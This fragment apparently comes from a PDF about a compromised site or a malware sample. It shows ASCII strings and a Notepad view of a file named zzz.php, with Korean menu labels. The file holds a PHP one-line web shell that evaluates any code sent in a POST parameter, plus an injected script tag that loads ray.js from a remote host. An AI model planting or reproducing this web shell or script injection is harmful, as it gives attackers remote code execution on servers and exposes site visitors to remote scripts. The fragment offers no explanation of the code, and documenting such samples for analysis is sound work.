 ASCII "♪◙<?php @eval($_POST[jokeyouphp])?>"
ASCII "♪◙<script language="javascript" src="http:// /ray.js"></script>"
zzz.php - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
HeHe
<?php @eval($_POST[jokeyouphp])?>
<script language="javascript" src="http:// /sub/ray.js"></script>